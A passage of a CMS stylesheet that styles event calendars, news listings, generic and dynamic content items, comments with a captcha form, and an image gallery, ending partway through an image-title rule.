.sfAddEventWrp .sfical, .sfAddEventWrp .sfoutlook, .sfAddEventWrp .sfgooglecalendar
{
    margin-left: 5px;
}
.sfAddEventWrp .sfical a, .sfAddEventWrp .sfoutlook a, .sfAddEventWrp .sfgooglecalendar a
{
    padding-bottom: 3px;
    padding-left: 20px;
    padding-top: 3px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfAddEventWrp .sfical a
{
    background-position: 0 -2100px;
}
.sfAddEventWrp .sfoutlook a
{
    background-position: 0 -2299px;
}
.sfAddEventWrp .sfgooglecalendar a
{
    background-position: 0 -2199px;
}
/* Recurrent events tooltip */
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    position: relative;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp.sfShown
{
    z-index: 100;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipLnk
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: block;

    cursor: default;
    vertical-align: top;
    margin-left: 5px;
    margin-right: 2px;
    width: 14px;
    height: 14px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2500px;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipText
{
    display: block;
    padding: 10px 15px 10px 10px;
    background-color: #ffc;
    position: absolute;
    left: 25px;
    top: -10px;
    line-height: 1.2;
    font-size: 11px;
}
.sfeventsRecurrenceTooltipText p
{
    margin-top: 10px;
    white-space: nowrap;
    color: #000;
}
.sfeventsRecurrenceTooltipText p.sfFirst
{
    margin-top: 0;
}
/* --- Calendar --- */
.sfcalendarWrp
{
    position: relative;
}
.sfcalendarWrp .sfcalendar
{
    width: 80%;
    float: left;
    z-index: 10;
}
.sfcalendarWrp .RadScheduler .rsHeader ul
{
    margin-right: 85px;
}
.sfcalendarWrp .sfcalendarSidebar
{
    width: 18%;
    float: right;
}
.sfcalendarListTitle
{
    font-weight: bold;
    margin-top: 35px;
    margin-bottom: 10px;
}
.sfcalendarList
{
    margin-top: 5px;
}
.sfcalendarList li
{
    margin-bottom: 15px;
}
.sfcalendarList .sfColorWrp
{
    padding: 5px 5px 3px;
    vertical-align: middle;
}
.sfcalendarList label
{
    padding-left: 3px;
    vertical-align: middle;
}
.sfcalendarList .sfdelete
{
    display: none;
    margin-left: 5px;
    width: 11px;
    height: 13px;
    text-indent: -9999px;
    overflow: hidden;
    vertical-align: middle;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2400px;
}
.sfcalendarList .sfcalendarListItm:hover .sfdelete
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfcalendarWrp a.sfSubmitBtn, .sfcalendarWrp a.sfSubmitBtn:link, .sfcalendarWrp a.sfSubmitBtn:visited, .sfcalendarWrp a.sfSubmitBtn:hover, .sfcalendarWrp a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 1px 15px 2px;
}
.sfcalendarWrp a.sfCreateBtn
{
    position: absolute;
    right: 20%;
    top: 0;
    z-index: 1000;
    margin-right: 10px;
    margin-top: 4px;
}
.sfcalendarCreateNewWrp .sftoggleCreateCalendar
{
    font-size: 11px;
}
.sfcalendarCreateNewWrp li
{
    margin-bottom: 10px;
}
.sfcalendarCreateNewWrp .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcalendarCreateNewWrp .sfTxt
{
    width: 150px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcalendarCreateNewWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
    margin-left: 10px;
}
.sfcalendarCreateNewWrp .sfCancel:hover
{
    color: #00f;
}
div.k-window.sfcalendarEventPreviewWrp
{
    padding-top: 0 !important;
    border: 1px solid #a1a1a1;
    box-shadow: 4px 4px 0 #d7d7d7;
}
.sfcalendarEventPreviewWrp .k-window-titlebar
{
    width: auto;
    right: 0;
    border-bottom: 0 none;
    margin-top: 0 !important;
}
.sfcalendarEventPreviewWrp .k-window-titlebar .k-state-hover
{
    border: 0;
    padding: 2px;
}
.sfcalendarEventPreviewWrp .k-window-action.k-state-hover
{
    background-image: none;
    background-color: transparent;
}
.sfcalendarEventPreviewWrp div.k-window-content
{
    padding: 20px;
}
.sfcalendarEventPreviewTitle
{
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
}
.sfcalendarEventPreviewWrp .sfcalendarEventPreviewEditLnkWrp
{
    font-size: 11px;
}
.sfcalendarEventPreviewWrp .sfAddEventWrp
{
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #ccc;
}
/* --- Details Item --- */
/* Wraps single event details view */
.sfeventDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfeventLinksWrp
{
}
/* "All items" link */
.sfeventBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Event title */
.sfeventDetails .sfeventTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
.sfeventDetails .sfcommentsCounterWrp.sfcommentsFull
{
    margin-left: 0;
}
/* Wraps list of detailed event organizational info -  dates, location and contact info */
.sfeventDatesLocationContacts
{
    padding: 25px 0 5px;
}
/* Wraps dates, location or contact info  */
.sfeventDatesLocationContacts li
{
    padding-top: 2px;
}
/* Wraps event full content */
.sfeventDetails .sfeventContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Event Typography - applied to event content */
.sfeventDetails .sfeventContent h1, .sfeventsListTitleCityDateContent .sfeventContent h1
{
    font-size: 24px;
}
.sfeventDetails .sfeventContent h2, .sfeventsListTitleCityDateContent .sfeventContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfeventDetails .sfeventContent h3, .sfeventsListTitleCityDateContent .sfeventContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h4, .sfeventsListTitleCityDateContent .sfeventContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h5, .sfeventsListTitleCityDateContent .sfeventContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfeventDetails .sfeventContent p, .sfeventsListTitleCityDateContent .sfeventContent p
{
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul, .sfeventsListTitleCityDateContent .sfeventContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ol, .sfeventsListTitleCityDateContent .sfeventContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul ul, .sfeventDetails .sfeventContent ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ul 
{
    list-style-type: circle;
}
.sfeventDetails .sfeventContent ul ul ul, .sfeventDetails .sfeventContent ol ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ol ul 
{
    list-style-type: square;
}
.sfeventContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfeventContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfeventContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Event Typography */
/* end of EVENTS */
/*#endregion */
/*#region --- NEWS --- */
/* --- List View --- */
/* - Title only Template - */
/* List of news items wrapper */
.sfnewsListTitlesOnly
{
}
/* Single news wrapper */
.sfnewsListTitlesOnly .sfnewsListItem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* - Title and date template (Plus comments link if there are comments) - */
/* List of news items wrapper */
.sfnewsListTitleDate
{
}
/* Single news wrapper */
.sfnewsListTitleDate .sfnewsListItem
{
    padding-bottom: 15px;
}
/* News title */
.sfnewsListTitleDate h2.sfnewsTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDate .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDate .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDate .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title and date template - */
/* - Title, date and summary template - */
/* List of news items wrapper */
.sfnewsListTitleDateSummary
{
}
/* Single news wrapper */
.sfnewsListTitleDateSummary .sfnewsListItem
{
    padding-bottom: 45px;
}
/* News title */
.sfnewsListTitleDateSummary h2.sfnewsTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps publication date */
.sfnewsListTitleDateSummary .sfnewsMetaInfo
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* News summary */
.sfnewsListTitleDateSummary .sfnewsSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full news content */
.sfnewsListTitleDateSummary .sfnewsFullStory
{
}
/* - end of Title, date and summary template - */
/* - Title, date and content, template - */
/* List of news items wrapper */
.sfnewsListTitleDateContent
{
}
/* Single news wrapper */
.sfnewsListTitleDateContent .sfnewsListItem
{
    padding-bottom: 67px;
}
/* News title */
.sfnewsListTitleDateContent h2.sfnewsTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* News author and date */
.sfnewsListTitleDateContent .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps news full content */
.sfnewsListTitleDateContent .sfnewsContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDateContent .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDateContent .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDateContent .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content template - */
/* --- Details Item --- */
/* Wraps single news details view */
.sfnewsDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfnewsLinksWrp
{
}
/* "All items" link */
.sfnewsBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* News title */
.sfnewsDetails .sfnewsTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* News author and date */
.sfnewsDetails .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* News summary */
.sfnewsDetails .sfnewsSummary
{
    margin: 0;
    padding: 30px 0 0;
    color: #666;
    font-size: 15px;
    font-style: italic;
}
/* Wraps news full content */
.sfnewsDetails .sfnewsContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* News Typography - applied to news content */
.sfnewsDetails .sfnewsContent h1, .sfnewsListTitleDateContent .sfnewsContent h1
{
    font-size: 24px;
}
.sfnewsDetails .sfnewsContent h2, .sfnewsListTitleDateContent .sfnewsContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfnewsDetails .sfnewsContent h3, .sfnewsListTitleDateContent .sfnewsContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h4, .sfnewsListTitleDateContent .sfnewsContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h5, .sfnewsListTitleDateContent .sfnewsContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfnewsDetails .sfnewsContent p, .sfnewsListTitleDateContent .sfnewsContent p
{
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul, .sfnewsListTitleDateContent .sfnewsContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ol, .sfnewsListTitleDateContent .sfnewsContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul ul, .sfnewsDetails .sfnewsContent ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ul 
{
    list-style-type: circle;
}
.sfnewsDetails .sfnewsContent ul ul ul, .sfnewsDetails .sfnewsContent ol ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ol ul 
{
    list-style-type: square;
}
.sfnewsContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfnewsContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfnewsContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of News Typography */
/* --- end of NEWS --- */
/*#endregion */
/*#region --- GENERIC CONTENT --- */
/* --- List View --- */
/* List of generic content items wrapper */
.sfgenericList
{
}
/* Single generic content item wrapper */
.sfgenericList .sfgenericListItem
{
    padding-bottom: 20px;
}
/* Generic content item title */
.sfgenericList h2.sfgenericTitle
{
    display: block;
    color: #0E50B1;
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfgenericList .sfgenericMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* Comments count link */
.sfgenericList .sfgenericCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* --- Details Item --- */
/* Wraps generic content item details view */
.sfgenericDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfgenericLinksWrp
{
}
/* "All items" link */
.sfgenericBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Generic content item title */
.sfgenericDetails .sfgenericTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Generic content item author and date */
.sfgenericDetails .sfgenericAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps full content */
.sfgenericDetails .sfgenericContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Content Typography - applied to generic content */
.sfgenericDetails .sfgenericContent h1
{
    font-size: 24px;
}
.sfgenericDetails .sfgenericContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfgenericDetails .sfgenericContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfgenericDetails .sfgenericContent p
{
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul ul, .sfgenericDetails .sfgenericContent ol ul 
{
    list-style-type: circle;
}
.sfgenericDetails .sfgenericContent ul ul ul, .sfgenericDetails .sfgenericContent ol ol ul 
{
    list-style-type: square;
}
.sfgenericContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfgenericContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfgenericContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Content Typography  */
/* --- end of GENERIC CONTENT --- */
/*#endregion */
/*#region --- DYNAMIC MODULE --- */
/* --- List View --- */
/* - Title only Template - */
/* List of items items wrapper */
.sfitemsListTitlesOnly
{
}
/* Single item wrapper */
.sfitemsListTitlesOnly .sfitem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* Title, publication date and thumbnail list */
.sfitemsListTitleDateTmb .sfitem
{
    margin-bottom: 30px;
}
.sfitemsListTitleDateTmb .sfitemTitle
{
    font-size: 16px;
    font-weight: bold;
}
.sfitemsListTitleDateTmb .sfimageWrp
{
    float: left;
    margin-right: 20px;
}
.sfitemsListTitleDateTmb .sfitemPublicationDate
{
    display: inline;
    font-size: 11px;
    color: #666;
}
/* - end of Title, publication date and thumbnail list - */
/* Details view */
/* Item title */
.sfitemDetails .sfitemTitle
{
    margin: 0;
    color: #000;
    font-size: 16px;
    line-height: 1.2;
    font-weight: bold;
}
.sfitemDetails .sfitemPublicationDate
{
    display: inline;
    margin-bottom: 18px;
    font-size: 11px;
    color: #666;
}
.sfWorkflowBtnsShown .sfitemDetails .sfitemPublicationDate
{
    display: block;
}
.sfWorkflowBtnsShown .sfitemDetails .sfcommentsCounterWrp
{
    display: block;
    margin-top: -15px;
    margin-left: 0;
    margin-bottom: 10px;
}
.sfitemDetails .sfitemLongText
{
    margin-top: 18px;
    margin-bottom: 30px;
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    color: #666;
}
.sfitemDetails .sfimageWrp,
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfdownloadFileWrp,
.sfitemDetails .sfdownloadList,
.sfitemDetails .sfvideoWrp,
.sfitemDetails .sfvideosTmbList,
.sfitemDetails .sfitemAddressWrp
{
    margin-top: 30px;
    margin-bottom: 30px;
}
.sfimageWrp img
{
    max-width: 100%;
}
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfvideosTmbList
{
    margin-left: -10px;
}
.sfitemDetails .sfitemFieldLbl, .sfitemDetails .sfitemChoices .sfTxtLbl, .sfitemNumberWrp .sfitemFieldLbl
{
    font-weight: bold;
    display: inline;
}
.sfitemDetails .sfitemShortTxt, .sfitemDetails .sfitemNumber, .sfitemDetails .sfitemPrice, .sfitemDetails .sfChoiceContent, .sfitemDateWrp .sfitemDate
{
    display: inline;
}
.sfitemTaxonWrp:first-child
{
    margin-top: 18px;
}
.sfitemTaxonWrp div, .sfitemTaxonWrp .sfTagsList, .sfitemTaxonWrp .sfCategoriesList, .sfitemTaxonWrp .sfTagsList li, .sfitemTaxonWrp .sfCategoriesList li
{
    display: inline;
}
.sfitemTaxonWrp li span:before
{
    content: ", ";
}
.sfitemTaxonWrp li:first-child span:before
{
    content: "";
}
/* Wraps item full content */
.sfitemDetails .sfitemRichText
{
    margin: 30px 0;
    line-height: 18px;
}
/* Item Typography */
.sfitemDetails .sfitemRichText h1
{
    font-size: 24px;
}
.sfitemDetails .sfitemRichText h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfitemDetails .sfitemRichText h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfitemDetails .sfitemRichText p
{
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul ul, .sfitemDetails .sfitemRichText ol ul 
{
    list-style-type: circle;
}
.sfitemDetails .sfitemRichText ul ul ul, .sfitemDetails .sfitemRichText ol ol ul 
{
    list-style-type: square;
}
.sfitemDetails table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfitemDetails table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfitemDetails table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Details view */
/* --- end of DYNAMIC MODULE --- */
/*#endregion */
/*#region --- COMMENTS --- */
.sfcommentsCounterWrp
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
}
.sfcommentsCounterWrp.sfcommentsFull, .sfcommentsCounterWrp.sfcommentsShort
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;

    margin-left: 15px;
    padding-left: 20px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2698px;
}
.sfcommentsCounterWrp.sfcommentsIconOnly
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    text-align: center;
    line-height: 18px;
    width: 26px;
    height: 24px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2800px;
}
.sfcommentsCounterWrp.sfcommentsEmpty
{
    background-position: 0 -2900px;
}
/* --- List View --- */
/* Comments title */
.sfcommentsTitle
{
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-bottom: 7px;
    font-size: 15px;
    font-weight: bold;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitleWrp
{
    width: 400px;
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitle
{
    margin-bottom: 0;
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 12px;
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.sfcommentsFormWithAvatarWrp .sfcancelReply
{
    float: right;
}
.sfcommentsFormWithAvatarWrp .sfMessage
{
    margin-bottom: 20px;
}
.sfLeaveCommentLnk, .sfcancelReply
{
    font-size: 11px;
    margin-left: 10px;
    *vertical-align: middle;
}
.sfcommentsOderFilterWrp
{
    float: right;
    font-size: 11px;
}
.sfShowNewWrp
{
    margin: 5px 0 10px;
    padding: 5px 20px;
    text-align: center;
    background-color: #f0f8fa;
}
.sfLoadMoreWrp
{
    margin-bottom: 40px;
}
/* List of comments wrapper */
.sfcommentsListWrp
{
    margin-top: 30px;
}
.sfcommentsList
{
    margin-bottom: 30px;
    list-style-position: outside;
    border: 0;
}
/* Single comment wrapper */
.sfcommentsList .sfcommentDetails
{
    margin-bottom: 10px;
    padding: 5px 15px 10px 56px;
    position: relative;
    z-index: 2;
}
/* Comment of the post author wrapper */
.sfcommentsList .sfcommentDetails.sfcommentOfTheAuthor
{
    background-color: #f5f5f5;
}
/* Shows the subsequent comment number */
.sfcommentsList .sfcommentNumber
{
    display: block;
    color: #989898;
    font-size: 12px;
    line-height: 1.8;
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 5px;
    left: 6px;
    _left: -50px;
    width: 32px;
    height: 28px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -100px;
    background-position: 0 -100px;
}
/* Comment author */
.sfcommentsList .sfcommentAuthorAvatar
{
    width: 40px;
    position: absolute;
    left: 0;
}
/* Comment author */
.sfcommentsList .sfcommentAuthor
{
    font-weight: normal;
    color: #666;
}
/* Comment date */
.sfcommentsList .sfcommentDate
{
    color: #666;
}
.sfcommentsList .sfcommentReplyLnk
{
    margin-left: 10px;
}
/* Comment content */
.sfcommentsList .sfcommentText
{
    line-height: 1.2;
    color: #000;
}
/* --- Comments Form --- */
.sfcommentsFormWrp
{
}
.sfcommentsFormWithAvatarWrp
{
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentAuthorAvatar
{
    position: absolute;
    width: 40px;
}
.sfcommentsFormWithAvatarWrp .sfcommentsFormWrp
{
    padding-left: 56px;
}
.sfcommentsFormWrp .sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Submit comment form wrapper */
.sfcommentsForm
{
    padding: 0 0 30px;
}
/* List of (submit comment) form fields wrapper  */
.sfcommentsForm .sfcommentsFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfcommentsForm .sfcommentsField
{
    margin-bottom: 5px;
}
/* Editor field wrapper */
.sfcommentsForm .sfcommentEditor
{
    width: 400px;
}
/* Rad Editor control wrapper */
.sfcommentsForm .sfEditorWrp
{
    position: relative;
}
/* Editor wrapper */
.sfcommentsForm .RadEditor
{
}
/* Rad Editor tool set wrapper */
.sfcommentsForm .sfEditorWrp .reToolbarWrapper .reToolbar
{
    width: auto !important;
}
/* Hide list items that are used to make rounded corners in Editor */
.sfEditorWrp .reToolbarWrapper .grip_first, .sfEditorWrp .reToolbarWrapper .grip_last
{
    display: none;
}
/* "More formatting options/Basic options only" button */
.sfEditorWrp .reToolbarWrapper .sfChange
{
    position: absolute;
    top: 10px;
    right: 5px;
    font-size: 11px;
    color: #666;
    text-decoration: underline !important;
    _width: 115px;
    _text-align: right;
}
.sfEditorWrp .reToolbarWrapper .sfChange:hover
{
    color: #555;
    text-decoration: none !important;
}
/* Rad Editor toolbox separator */
.sfEditorWrp .reToolbar .reSeparator
{
    margin: 6px 3px 0 !important;
    height: 15px;
    width: 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    color: #ccc;
}
/* Form text input */
.sfcommentsForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfcommentsForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfcommentsForm .sfError
{
    padding-top: 5px;
}
/* Captcha */
/* Captcha wrapper */
.sfcommentsForm .sfcommentCaptcha
{
    margin-top: 15px;
}
/* Captcha error message */
.sfcommentsForm .sfcommentCaptcha span
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
}
/* Captcha image and text field wrapper */
.sfcommentsForm .sfcommentCaptcha div div
{
    margin-top: 10px;
}
/* Captcha text field */
.sfcommentsForm .sfcommentCaptcha div div input
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Captcha label */
.sfcommentsForm .sfcommentCaptcha div div label
{
    padding-left: 5px;
}
.sfcommentsForm .sfcommentCaptcha .sfTxtLbl
{
    padding-left: 0;
    font-weight: normal;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
    font-size: 11px;
}
/* Submit comment button wrapper */
.sfcommentsForm .sfcommentsSubmitBtnWrp
{
}
/* Submit comment button */
.sfcommentsForm .sfcommentsSubmitBtn
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    width: 80px;
    text-align: center;
}

/* --- end of COMMENTS --- */
/*#endregion */
/*#region --- IMAGE GALLERY --- */
/* --- Image gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of image thumbnails wrapper */
.sfimagesTmbList
{
}
/* Single thumbnail wrapper */
.sfimagesTmbList .sfimagesTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    overflow: hidden;
    vertical-align: bottom;
}
.sfimagesTmbList .sfimagesTmb .sfcommentsCounterWrp
{
    position: absolute;
    right: 20px;
    bottom: 18px;
}
/* Link to image details view */
.sfimagesTmbList a
{
    display: block;
    overflow: hidden;
    text-align: center;
}
/* Thumbnail image */
.sfimagesTmbList img
{
    vertical-align: middle;
    _vertical-align: top;
    *vertical-align: top;
}
/* --- Image gallery original size list --- */
/* --- Used by "Simple list" mode --- */
/* List of images wrapper */
.sfimagesList
{
}
/* Single image wrapper */
.sfimagesList .sfimageListItem
{
    padding-bottom: 20px;
    position: relative;
}
.sfimagesList .sfimageListItem .sfcommentsCounterWrp 
{
    position: absolute;
    top: 10px;
    left: 10px;
}
/* --- Image detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps image details view */
.sfimageDetails
{
    margin: 35px 0;
}
/* Wraps "All items", Previous and Next links */
.sfimageLinksWrp
{
}
/* "All items" link */
.sfimageBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Previous and Next links mutual style */
.sfimagePrev, .sfimageNext
{
    float: right;
    background-image: url("../Images/sfPublicContent.gif");
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
/* Previous link */
.sfimagePrev
{
    padding-left: 14px;
    padding-right: 5px;
    background-position: 0 -143px;
}
/* Next link */
.sfimageNext
{
    padding-right: 14px;
    padding-left: 5px;
    background-position: 100% -393px;
}
/* Image wrapper */
.sfimageDetails .sfimageWrp
{
    margin-top: 35px;
}
/* The original image */
.sfimageDetails .sfimageWrp img
{
}
/* Image title */
.sfimageDetails .sfimageTitle
{
